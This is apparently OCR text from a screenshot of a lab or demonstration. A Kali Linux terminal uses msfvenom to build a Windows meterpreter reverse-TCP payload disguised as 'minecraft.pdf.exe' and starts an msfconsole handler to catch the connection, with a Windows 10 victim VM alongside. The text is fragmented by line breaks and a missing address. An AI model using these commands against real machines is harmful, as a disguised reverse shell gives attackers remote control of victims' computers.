 192.168.255.99 - Remote Desktop Connection
~/Documents/Impact/w...
3
qterminal
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp --arch x64 --platform windows
L f exe -o minecraft.pdf.exe
kali@kali: ~/Documents/Impact/weapons
File Actions Edit View Help
(kali㉿kali)-[~/Documents/Impact/weapons]
$
kali@kali: ~/Documents/Impact/weapons
File Actions Edit View Help
(kali㉿kali)-[~/Documents/Impact/weapons]
$ sudo msfconsole -q -x "use multi/handler;set PAYLOAD windows/x64/meterpreter/rev
erse_tcp;set ;exploit"
tacker!
Windows 10 x64-Wifi-A - VMware Workstation 16 Player (Non-commercial use only)
Player
Recycle Bin
OPSWAT
Webex
ctim!
Type here to search
17°C
6:35 PM
7/18/2022
1